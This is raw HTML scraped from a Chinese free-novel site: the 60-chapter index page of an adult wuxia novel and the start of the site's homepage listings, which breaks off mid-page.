

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8fangxs.com/n4LY.html
body_size: 5253
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>牝侠曲（王朝的女侠完全重置版）精彩阅读_dnww123_全文免费阅读 - 八方小说网/8fangxs.com</title><meta name="keywords" content="牝侠曲（王朝的女侠完全重置版）精彩阅读_dnww123_全文免费阅读" /><meta name="description" content="主人公叫奈曼,王诏麟,王雄的小说叫《牝侠曲（王朝的女侠完全重置版）》，它的作者是dnww123最新写的一本高辣小说，内容主要讲述：这次是对王朝的女侠的彻底重置，除了人物保留以外，所有人物性格剧情都进行..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.8fangxs.cc/n4LY.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="八方小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.8fangxs.cc/n4LY.html" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//k.8fangxs.cc/standard/n4LY/88909.jpg?sm"/><meta property="og:description" content="主人公叫奈曼,王诏麟,王雄的小说叫《牝侠曲（王朝的女侠完全重置版）》，它的作者是dnww123最新写的一本高辣小说，内容主要讲述：这次是对王朝的女侠的彻底重置，除了人物保留以外，所有人物性格剧情都进行..."/><meta property="og:novel:latest_chapter_url" content="https://8fangxs.com/n4LY/60.html"/><meta property="og:novel:author" content="dnww123"/><meta property="og:novel:read_url" content="https://8fangxs.com/n4LY.html"/><meta property="og:novel:book_name" content="牝侠曲（王朝的女侠完全重置版）"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content=""/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="牝侠曲（王朝的女侠完全重置版）"/><meta property="og:novel:latest_chapter_name" content="第 60 节 牝侠曲（王朝的女侠完全重置版）"/><meta property="og:url" content="https://8fangxs.com/n4LY.html"/><meta property="og:novel:update_time" content="2018-05-15"/><script>var ADN='wy',TWPC='hk',TWMO='big5',CDNV='318',DOMA='8fangxs.com',TJ='Z715yfe3',TJN='pv',FORM_HASH='51702823g9hkzm',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,DIR='/',APP_NAME='八方小说网',COOKIE_PRE='5yfe3',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.8fangxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="八方小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">八方小说网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">奇幻小说</a></li><li><a href="/category/6_1.html">科幻空间</a></li><li><a href="/category/7_1.html">都市小说</a></li><li><a href="/category/8_1.html">现代言情</a></li><li><a href="/category/9_1.html">校园小说</a></li><li><a href="/category/over_1.html">全本小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a href="/category/rank_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.8fangxs.cc/n4LY.html" title="牝侠曲（王朝的女侠完全重置版）">手机阅读《牝侠曲（王朝的女侠完全重置版）》</a></div><a href="/">八方小说网</a> &gt; <a href="/category/9_1.html">校园小说</a> &gt; <a href="/n4LY.html">牝侠曲（王朝的女侠完全重置版）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.8fangxs.cc/standard/n4LY/88909.jpg?sm" author="dnww123" alt="牝侠曲（王朝的女侠完全重置版）" /><span class="b"></span></div><div id="info"><h1>牝侠曲（王朝的女侠完全重置版）</h1><p>作者：<a href="/zuozhe/r64r6er77r77r31r32r33D.html" target="_blank">dnww123</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="n4LY7" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="n4LY7" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/n4LY.html">TXT下载</a></p><p>更新时间：2018-05-15 15:28:38&nbsp;[共60章] <p>最新：<a href="/n4LY/60.html" title="">第 60 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>主人公叫<a href="/zhurengong/594866fcD.html">奈曼</a>,<a href="/zhurengong/738b8bcf9e9fD.html">王诏麟</a>,<a href="/zhurengong/738b96c4D.html">王雄</a>的小说叫《<a href="/n4LY_532608432.html">牝侠曲（王朝的女侠完全重置版）</a>》，它的作者是dnww123最新写的一本高辣小说，内容主要讲述：这次是对王朝的女侠的彻底重置，除了人物保留以外，所有人物性格剧情都进行了重写，其实就是一本新书。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/nweP.html" target="_blank" title="侯府婢h">侯府婢h</a><a href="/yuedu/6EbDcm5.html" title="舞眉" target="_blank">舞眉</a> (高辣小说) 、 <a href="/1608028788.html" target="_blank" title="公子别秀">公子别秀</a><a href="/yuedu/9nPXcqn.html" title="疯狂的资本运作视频" target="_blank">疯狂的资本运作视频</a> (重生小说) 、 <a href="/AnYO.html" target="_blank" title="寒门宠之世子妃会抓鬼">寒门宠之世子妃会抓鬼</a><a href="/yuedu/oyPyIEa.html" title="二萌搞机翻车" target="_blank">二萌搞机翻车</a> (生死大爱) 、 <a href="/1325105642.html" target="_blank" title="苟在大明我被朱元璋偷听心声">苟在大明我被朱元璋偷听心声</a><a href="/yuedu/zk6Mc83.html" title="疯狂晨读视频" target="_blank">疯狂晨读视频</a> (穿越小说) 、 <a href="/L4av.html" target="_blank" title="撩错夫君后">撩错夫君后</a> (穿越时空) 、 <a href="/ALl4.html" target="_blank" title="权相养妻日常">权相养妻日常</a> (重生小说) 、 <a href="/VKcq.html" target="_blank" title="至尊重生">至尊重生</a> (爽文小说) 、 <a href="/879642652.html" target="_blank" title="红楼春">红楼春</a> (历史小说) 、 <a href="/n4ch.html" target="_blank" title="天国的黄昏">天国的黄昏</a> (高辣小说) 、 <a href="/1196890620.html" target="_blank" title="官居一品">官居一品</a><a href="/yuedu/yLybs96.html" title="余千墨" target="_blank">余千墨</a> (公主小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《牝侠曲（王朝的女侠完全重置版）》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/n4LY/60.html">分章 60</a></dd><dd><a href="/n4LY/59.html">分章 59</a></dd><dd><a href="/n4LY/58.html">分章 58</a></dd><dd><a href="/n4LY/57.html">分章 57</a></dd><dd><a href="/n4LY/56.html">分章 56</a></dd><dd><a href="/n4LY/55.html">分章 55</a></dd><dd><a href="/n4LY/54.html">分章 54</a></dd><dd><a href="/n4LY/53.html">分章 53</a></dd><dd><a href="/n4LY/52.html">分章 52</a></dd><dd><a href="/n4LY/51.html">分章 51</a></dd><dd><a href="/n4LY/50.html">分章 50</a></dd><dd><a href="/n4LY/49.html">分章 49</a></dd><dd><a href="/n4LY/48.html">分章 48</a></dd><dd><a href="/n4LY/47.html">分章 47</a></dd><dd><a href="/n4LY/46.html">分章 46</a></dd><dd><a href="/n4LY/45.html">分章 45</a></dd><dd><a href="/n4LY/44.html">分章 44</a></dd><dd><a href="/n4LY/43.html">分章 43</a></dd><dd><a href="/n4LY/42.html">分章 42</a></dd><dd><a href="/n4LY/41.html">分章 41</a></dd><dt>《牝侠曲（王朝的女侠完全重置版）》 正文 </dt><dd><a href="/n4LY/1.html">分章 1</a></dd><dd><a href="/n4LY/2.html">分章 2</a></dd><dd><a href="/n4LY/3.html">分章 3</a></dd><dd><a href="/n4LY/4.html">分章 4</a></dd><dd><a href="/n4LY/5.html">分章 5</a></dd><dd><a href="/n4LY/6.html">分章 6</a></dd><dd><a href="/n4LY/7.html">分章 7</a></dd><dd><a href="/n4LY/8.html">分章 8</a></dd><dd><a href="/n4LY/9.html">分章 9</a></dd><dd><a href="/n4LY/10.html">分章 10</a></dd><dd><a href="/n4LY/11.html">分章 11</a></dd><dd><a href="/n4LY/12.html">分章 12</a></dd><dd><a href="/n4LY/13.html">分章 13</a></dd><dd><a href="/n4LY/14.html">分章 14</a></dd><dd><a href="/n4LY/15.html">分章 15</a></dd><dd><a href="/n4LY/16.html">分章 16</a></dd><dd><a href="/n4LY/17.html">分章 17</a></dd><dd><a href="/n4LY/18.html">分章 18</a></dd><dd><a href="/n4LY/19.html">分章 19</a></dd><dd><a href="/n4LY/20.html">分章 20</a></dd><dd><a href="/n4LY/21.html">分章 21</a></dd><dd><a href="/n4LY/22.html">分章 22</a></dd><dd><a href="/n4LY/23.html">分章 23</a></dd><dd><a href="/n4LY/24.html">分章 24</a></dd><dd><a href="/n4LY/25.html">分章 25</a></dd><dd><a href="/n4LY/26.html">分章 26</a></dd><dd><a href="/n4LY/27.html">分章 27</a></dd><dd><a href="/n4LY/28.html">分章 28</a></dd><dd><a href="/n4LY/29.html">分章 29</a></dd><dd><a href="/n4LY/30.html">分章 30</a></dd><dd><a href="/n4LY/31.html">分章 31</a></dd><dd><a href="/n4LY/32.html">分章 32</a></dd><dd><a href="/n4LY/33.html">分章 33</a></dd><dd><a href="/n4LY/34.html">分章 34</a></dd><dd><a href="/n4LY/35.html">分章 35</a></dd><dd><a href="/n4LY/36.html">分章 36</a></dd><dd><a href="/n4LY/37.html">分章 37</a></dd><dd><a href="/n4LY/38.html">分章 38</a></dd><dd><a href="/n4LY/39.html">分章 39</a></dd><dd><a href="/n4LY/40.html">分章 40</a></dd><dd><a href="/n4LY/41.html">分章 41</a></dd><dd><a href="/n4LY/42.html">分章 42</a></dd><dd><a href="/n4LY/43.html">分章 43</a></dd><dd><a href="/n4LY/44.html">分章 44</a></dd><dd><a href="/n4LY/45.html">分章 45</a></dd><dd><a href="/n4LY/46.html">分章 46</a></dd><dd><a href="/n4LY/47.html">分章 47</a></dd><dd><a href="/n4LY/48.html">分章 48</a></dd><dd><a href="/n4LY/49.html">分章 49</a></dd><dd><a href="/n4LY/50.html">分章 50</a></dd><dd><a href="/n4LY/51.html">分章 51</a></dd><dd><a href="/n4LY/52.html">分章 52</a></dd><dd><a href="/n4LY/53.html">分章 53</a></dd><dd><a href="/n4LY/54.html">分章 54</a></dd><dd><a href="/n4LY/55.html">分章 55</a></dd><dd><a href="/n4LY/56.html">分章 56</a></dd><dd><a href="/n4LY/57.html">分章 57</a></dd><dd><a href="/n4LY/58.html">分章 58</a></dd><dd><a href="/n4LY/59.html">分章 59</a></dd><dd><a href="/n4LY/60.html">分章 60</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/n4LY/indexlist_1.html">上页</a><b>1</b><a href="/n4LY/indexlist_1.html">下页</a><select id="jump" onchange="location.href='/n4LY/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 60 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/nPJ6.html" target="_blank" title="明月却多情（下）：魔界篇">明月却多情（下）：魔界篇</a>、 <a href="/yuedu/a3DGSkY.html" title="冉雅" target="_blank">冉雅</a>、 <a href="/2082657680.html" target="_blank" title="永恒之门">永恒之门</a>、 <a href="/nTlP.html" target="_blank" title="（琅琊榜同人）琅琊榜之愿我如星君如月">（琅琊榜同人）琅琊榜之愿我如星君如月</a>、 <a href="/1736110306.html" target="_blank" title="原神之伪神契约">原神之伪神契约</a>、 <a href="/cFI.html" target="_blank" title="响马">响马</a>、 <a href="/yuedu/nXyXtAN.html" title="我在未来开诊所攻" target="_blank">我在未来开诊所攻</a>、 <a href="/4m.html" target="_blank" title="赝品太监">赝品太监</a>、 <a href="/yuedu/ponksx1.html" title="秦昊辰" target="_blank">秦昊辰</a>、 <a href="/noAc.html" target="_blank" title="强制受孕">强制受孕</a>、 <a href="/yuedu/zk6McpZ.html" title="都市绝武仙医无弹窗笔趣阁" target="_blank">都市绝武仙医无弹窗笔趣阁</a>、 <a href="/L4qr.html" target="_blank" title="科举大佬">科举大佬</a>、 <a href="/yuedu/0ZOzs0E.html" title="陈蔚厉" target="_blank">陈蔚厉</a>、 <a href="/nhxW.html" target="_blank" title="我没惹你们任何人">我没惹你们任何人</a>、 <a href="/yuedu/D9ELTl.html" title="晔景LED高天棚灯" target="_blank">晔景LED高天棚灯</a>、 <a href="/EmS.html" target="_blank" title="凌霄剑仙">凌霄剑仙</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜ 八方小说网提供《牝侠曲（王朝的女侠完全重置版）》是由dnww123所写，高辣小说类型的小说。八方小说网为您提供海量的高辣小说小说作品，请关注本站的高辣小说小说排行榜。</p><p>⒝ 八方小说网提供牝侠曲（王朝的女侠完全重置版）最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>⒞ 免费小说牝侠曲（王朝的女侠完全重置版）TXT的章节均为网友自行更新，与八方小说网（8fangxs.com）立场无关。</p><p>⒟ 本站小说《牝侠曲（王朝的女侠完全重置版）》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⒠ 如果您对全本小说牝侠曲（王朝的女侠完全重置版）全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/n4LY_532608432.html">牝侠曲（王朝的女侠完全重置版）共60章免费在线阅读 最新章节列表 dnww123</a>/<span class="gray">2017-07-05 01:08:01</span></p><p>*. <a href="/n4LY_1529040736.html">牝侠曲（王朝的女侠完全重置版）免费全文 dnww123 奈曼、王诏麟、王雄 全集最新列表</a>/<span class="gray">2017-03-19 09:53:42</span></p><p>*. <a href="/s/rm7ovjilge7.html">牝侠曲（王朝的女侠完全重置版）dnww123 精彩大结局 免费全文阅读</a>/<span class="gray">2017-12-29 18:17:15</span></p><p>*. <a href="/s/dwaqzlsp0gk.html">（高辣）牝侠曲（王朝的女侠完全重置版） TXT下载 dnww123 免费下载 奈曼、王诏麟、王雄</a>/<span class="gray">2018-03-02 02:05:17</span></p><p>*. <a href="/n4LY_540983930.html">牝侠曲（王朝的女侠完全重置版） 高辣 奈曼、王诏麟、王雄 实时更新 最新章节全文免费阅读</a>/<span class="gray">2017-12-13 21:59:12</span></p></div></div><script src="/click/n4LY"></script><script src="/5yfjq/318.wyzzn7"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.8fangxs.cc/">八方小说网</a>(8fangxs.com) All Rights Reserved. <a href="//hk.8fangxs.cc" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/smailw4oO.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="41.796ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8fangxs.com/?FROM=bjs&u=BJS
body_size: 8691
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>八方小说网-提供免费小说阅读与TXT小说下载</title><meta name="keywords" content="八方小说网|玄幻小说|小说排行榜" /><meta name="description" content="八方小说网(8fangxs.com)，本站提供不错的奇幻小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.8fangxs.cc/?from=bv1766062445&from=https%3A%2F%2Fm.8fangxs.com%2F594629640-8fangxs.com-594629640-indexlist.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="八方小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.8fangxs.cc/?from=bv1766062445&from=https%3A%2F%2Fm.8fangxs.com%2F594629640-8fangxs.com-594629640-indexlist.html" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var ADN='wy',TWPC='hk',TWMO='big5',CDNV='318',DOMA='8fangxs.com',TJ='Z715yfe3',TJN='pv',FORM_HASH='6dcd9ba9g9hkxc',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,DIR='/',APP_NAME='八方小说网',COOKIE_PRE='5yfe3',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.8fangxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="八方小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">八方小说网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">奇幻小说</a></li><li><a href="/category/6_1.html">科幻空间</a></li><li><a href="/category/7_1.html">都市小说</a></li><li><a href="/category/8_1.html">现代言情</a></li><li><a href="/category/9_1.html">校园小说</a></li><li><a href="/category/over_1.html">全本小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a href="/category/rank_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Ad3S.html" title=""><img data-lazy="//k.8fangxs.cc/upjpg/i/vQ4.jpg?sm" alt="男祸，娘子哪里逃 " author="浅睡的妖" src="/sloadcMOm.svg" /></a></div><dl><dt><span>浅睡的妖</span><a href="/Ad3S.html" title="">男祸，娘子哪里逃 </a></dt><dd>潇湘VIP完结 累计阅读：162937 收藏会员：1809 内容介绍： 本文女强NP...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Cp8.html" title=""><img data-lazy="//k.8fangxs.cc/standard/Cp8/17115.jpg?sm" alt="重生之民国名媛" author="十月微微凉" src="/sloadcMOm.svg" /></a></div><dl><dt><span>十月微微凉</span><a href="/Cp8.html" title="">重生之民国名媛</a></dt><dd>【晋江VIP完结】  当前被收藏数：8018 文章积分：73,173,112  ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/n35t.html" title=""><img data-lazy="//k.8fangxs.cc/standard/n35t/33337.jpg?sm" alt="狩猎" author="普通的鹿" src="/sloadcMOm.svg" /></a></div><dl><dt><span>普通的鹿</span><a href="/n35t.html" title="">狩猎</a></dt><dd>晋江完结 当前被收藏数：226 营养液数：275 文章积分：17,148,108 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/k9q.html" title=""><img data-lazy="//k.8fangxs.cc/standard/k9q/8794.jpg?sm" alt="倾城雪苍茫" author="夭与折" src="/sloadcMOm.svg" /></a></div><dl><dt><span>夭与折</span><a href="/k9q.html" title="">倾城雪苍茫</a></dt><dd>晋江完结 文案 一切的隐忍只为今日的相逢。 高冷腹黑攻安凉，站在世界中心呼唤爱...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/aFD.html" title=""><img data-lazy="//k.8fangxs.cc/standard/aFD/32459.jpg?sm" alt="穿越成为霸道少爷的通房丫头" author="叶飘零" src="/sloadcMOm.svg" /></a></div><dl><dt><span>叶飘零</span><a href="/aFD.html" title="">穿越成为霸道少爷的通房丫头</a></dt><dd>看看头顶上熟悉又陌生的屋顶——有些熏黑变色的木板，间或点缀飘荡的蜘蛛网。没有电灯没有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nKD7.html" title=""><img data-lazy="//k.8fangxs.cc/upjpg/t/gdVH.jpg?sm" alt="小山河" author="北斗二娘" src="/sloadcMOm.svg" /></a></div><dl><dt><span>北斗二娘</span><a href="/nKD7.html" title="">小山河</a></dt><dd>番茄完结 悬疑恋爱推理女强天才 90.8万字9.7万人在读 主角：["迟夏","骆...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">暗黑</span><span class="s2"><a href="/76Vw.html" title="">失声</a></span><span class="s5">李思诺</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/A0LP.html" title="">回到七零年代</a></span><span class="s5">缓归矣</span></li><li><span class="s1"></span><span class="s2"><a href="/1718096138.html" title="">穿越柯南后宫录</a></span><span class="s5">我爱宇  分类：美文同人</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/LcW6.html" title="">反派他每天都要离婚[穿书]</a></span><span class="s5">雁茴</span></li><li><span class="s1">同人</span><span class="s2"><a href="/VSI0.html" title="">（银魂同人）银魂同人我叫神乐</a></span><span class="s5">清瑜</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/U9U.html" title="">仙剑御香录</a></span><span class="s5">风流龙哥</span></li><li><span class="s1">青春</span><span class="s2"><a href="/V8rt.html" title="">小尤物</a></span><span class="s5">福英福英</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/LBCv.html" title="">她携光芒而来</a></span><span class="s5">祈久</span></li><li><span class="s1">现代</span><span class="s2"><a href="/cp7Z.html" title="">教授，抑制剂要吗</a></span><span class="s5">荒川黛</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/7UtZ.html" title="">只有我没飞升吗？</a></span><span class="s5">国王陛下</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/A7Ux.html" title="">拯救校草的那些日子[重生]</a></span><span class="s5">蒸蒸与上</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/7Aa5.html" title="">被圈养的炉鼎反攻了</a></span><span class="s5">小木心</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/zh.html" title="">风流小农民</a></span><span class="s5">平湖秋色</span></li><li><span class="s1"></span><span class="s2"><a href="/nb59.html" title="">[穿越重生]我，全星际，最A的Omega（完结+番外）</a></span><span class="s5">一纸无稽</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/LQgi.html" title="">快穿宿主她又美又甜</a></span><span class="s5">桃狸狸</span></li><li><span class="s1">高干</span><span class="s2"><a href="/AImE.html" title="">重生八零驭夫有道</a></span><span class="s5">箫九六</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/LBoU.html" target="_blank" title="天雷能有什么坏心思呢"><img data-lazy="//k.8fangxs.cc/upjpg/q/dZrb.jpg?sm" alt="天雷能有什么坏心思呢" author="春风遥" /></a></div><dl><dt><a href="/LBoU.html" title="天雷能有什么坏心思呢">天雷能有什么坏心思呢</a></dt><dd>晋江VIP完结 总书评数：163135 当前被收藏数：167914 营养液数：469...</dd></dl><div class="clear"></div></div><ul><li><a href="/wu9.html" title="狼王狂妃倾天下">狼王狂妃倾天下</a>/嘉荟</li><li><a href="/2082657680.html" title="永恒之门">永恒之门</a>/六界三道</li><li><a href="/7je7.html" title="玛丽苏，变身！">玛丽苏，变身！</a>/渐却</li><li><a href="/LPV0.html" title="在学长怀里就看不到鬼">在学长怀里就看不到鬼</a>/发:初圆</li><li><a href="/Lviu.html" title="史上最强赘婿">史上最强赘婿</a>/沉默的糕点</li><li><a href="/L5MJ.html" title="废太子为何那样">废太子为何那样</a>/玻璃时针</li><li><a href="/LdZ.html" title="蓝度">蓝度</a>/青歌　</li><li><a href="/1285234468.html" title="赘婿当道">赘婿当道</a>/吻天的狼</li><li><a href="/970120584.html" title="女尊之我可能是大佬">女尊之我可能是大佬</a>/劰希</li><li><a href="/LhOx.html" title="和邪神共享身体后">和邪神共享身体后</a>/橘子球</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/261408346.html" target="_blank" title="霹雳之缘荷仙缘"><img data-lazy="//k.8fangxs.cc/standard/VYsD/67491.jpg?sm" alt="霹雳之缘荷仙缘" author="劍狂燕飛" /></a></div><dl><dt><a href="/261408346.html" title="霹雳之缘荷仙缘">霹雳之缘荷仙缘</a></dt><dd>故事大纲：三年前自琉璃仙境一别後，晴时不见荷与织语长心回到金山海域，缘荷来境过着退隐...</dd></dl><div 